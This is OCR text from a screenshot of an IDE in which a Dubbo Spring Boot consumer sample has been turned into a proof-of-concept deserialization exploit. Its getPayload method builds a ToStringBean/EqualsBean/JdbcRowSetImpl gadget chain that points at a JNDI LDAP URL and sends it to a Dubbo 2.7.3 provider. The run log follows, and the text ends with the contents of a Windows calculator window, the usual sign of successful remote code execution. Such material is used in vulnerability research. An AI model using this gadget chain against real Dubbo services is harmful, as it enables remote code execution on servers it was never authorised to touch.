 oject
ring-boot-auto-configure-consumer-sample.iml
DubboAutoConfigurationConsumerBootstrap.java
DemoService.java
externalized-configuration
dubbo-spring-boot-distribution
dubbo-spring-boot-parent
dubbo-spring-boot-samples
auto-configure-samples [dubbo-spring-boot-auto-configure-sam
consumer-sample [dubbo-spring-boot-auto-configure-consu
src
main
java
org.apache.dubbo.spring.boot.demo.consumer.boo
DubboAutoConfigurationConsumerBootstrap
resources
target
dubbo-spring-boot-auto-configure-consumer-sample.iml
pom.xml
provider-sample [dubbo-spring-boot-auto-configure-provide
src
main
java
org.apache.dubbo.spring.boot.demo.provider
bootstrap
DubboAutoConfigurationProviderBootstrap
service
DefaultDemoService
resources
target
dubbo-spring-boot-auto-configure-provider-sample.iml
pom.xml
42 @Reference(version = "1.0.0", url = "dubbo://10.201.93.100:12345")
43 private DemoService demoService;
44
45 @ private static Object getPayload() throws Exception {
46 String jndiUrl = "ldap://127.0.0.1:1389/uaw1pn";;//最后触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSet
47 ToStringBean item = new ToStringBean(JdbcRowSetImpl.class,JDKUtil.makeJNDIRowSet(jndiUrl));//EqualsBean
48 EqualsBean root = new EqualsBean(ToStringBean.class,item);//HashMap.hash调用EqualsBean.beanHashCode
49 return JDKUtil.makeMap(root,root);//触发HashMap.put->HashMap.putVal->HashMap.hash
50 }
51
52 public static void main(String[] args) {
53 SpringApplication.run(DubboAutoConfigurationConsumerBootstrap.class).close();
54 }
55
56 @Bean
57 public ApplicationRunner runner() throws Exception {
58 // return args -> logger.info(demoService.sayHello("mercyblitz"));
59
60 Object poc = getPayload();
61 return args -> logger.info(demoService.poc(poc));
62
63 }
64 }
65
: DubboAutoConfigurationProviderBootstrap
DubboAutoConfigurationConsumerBootstrap
Debugger Console Endpoints
2021-02-25 16:21:19.165 INFO 31060 --- [ main] .b.c.e.AwaitingNonWebApplicationListener : [Dubbo] Current Spring Boot Application is about to shutdown...
2021-02-25 16:21:19.168 INFO 31060 --- [ main] o.a.d.r.support.AbstractRegistryFactory : [DUBBO] Close all registries [], dubbo version: 2.7.3, current host:
2021-02-25 16:21:19.168 INFO 31060 --- [ main] o.a.d.rpc.protocol.dubbo.DubboProtocol : [DUBBO] Close dubbo connect: /10.201.93.100:51723-->/10.201.93.100:12
.100
2021-02-25 16:21:19.168 INFO 31060 --- [ main] o.a.d.r.transport.netty4.NettyChannel : [DUBBO] Close netty channel [id: 0x96c5622b, L:/10.201.93.100:51723 -
current host: 10.201.93.100
2021-02-25 16:21:19.171 INFO 31060 --- [ main] o.a.d.rpc.protocol.dubbo.DubboProtocol : [DUBBO] Destroy reference: dubbo://10.201.93.100:12345/org.apache.dub
.DemoService?application=dubbo-auto-configure-consumer-sample&interface=org.apache.dubbo.spring.boot.demo.consumer.DemoService&lazy=false&pid=31060&qos.enable=false&regis
.0.0&side=consumer&sticky=false, dubbo version: 2.7.3, current host: 10.201.93.100
2021-02-25 16:21:19.172 INFO 31060 --- [ main] f.a.ReferenceAnnotationBeanPostProcessor : org.apache.dubbo.common.bytecode.proxy0@65e0b505 was destroying!
2021-02-25 16:21:19.173 INFO 31060 --- [ main] f.a.ReferenceAnnotationBeanPostProcessor : class org.apache.dubbo.config.spring.beans.factory.annotation.Referenc
Disconnected from the target VM, address: '127.0.0.1:51687', transport: 'socket'
Process finished with exit code 1
计算器
科学
历史记录
尚无历史记
0
DEG F-E
MC MR M+ M- MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +